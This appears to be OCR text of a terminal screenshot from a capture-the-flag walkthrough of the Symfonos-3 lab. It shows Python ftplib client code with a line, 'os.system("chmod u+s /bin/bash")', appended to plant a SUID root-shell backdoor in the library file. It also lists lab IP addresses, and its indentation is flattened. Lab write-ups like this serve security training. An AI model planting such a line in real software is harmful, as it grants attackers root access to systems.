 10.0.2.4 Disconnected No target 40% 09:34 PM
if len(sys.argv) < 2:
print test.__doc__
sys.exit(0)
debugging = 0
rcfile = None
while sys.argv[1] == '-d':
debugging = debugging+1
del sys.argv[1]
if sys.argv[1][:2] == '-r':
# get name of alternate ~/.netrc file:
rcfile = sys.argv[1][2:]
del sys.argv[1]
host = sys.argv[1]
ftp = FTP(host)
ftp.set_debuglevel(debugging)
userid = passwd = acct = ''
try:
netrc = Netrc(rcfile)
except IOError:
if rcfile is not None:
sys.stderr.write("Could not open account file"
" -- using anonymous login.")
else:
try:
userid, passwd, acct = netrc.get_account(host)
except KeyError:
# no account for host
sys.stderr.write(
"No account -- using anonymous login.")
ftp.login(userid, passwd, acct)
for file in sys.argv[2:]:
if file[:2] == '-l':
ftp.dir(file[2:])
elif file[:2] == '-d':
cmd = 'CWD'
if file[2:]: cmd = cmd + ' ' + file[2:]
resp = ftp.sendcmd(cmd)
elif file == '-p':
ftp.set_pasv(not ftp.passiveserver)
else:
ftp.retrbinary('RETR ' + file, \
sys.stdout.write, 1024)
ftp.quit()
if __name__ == '__main__':
test()
os.system("chmod u+s /bin/bash")
hades@symfonos3:/opt/ftpclient$
Attack 10.0.2.4 Tunneling Symfonos-1 10.0.2.5 - 10.2.2.6 Symfonos-2 10.2.2.7 - 10.3.2.7 Symfonos-3 10.3.2.6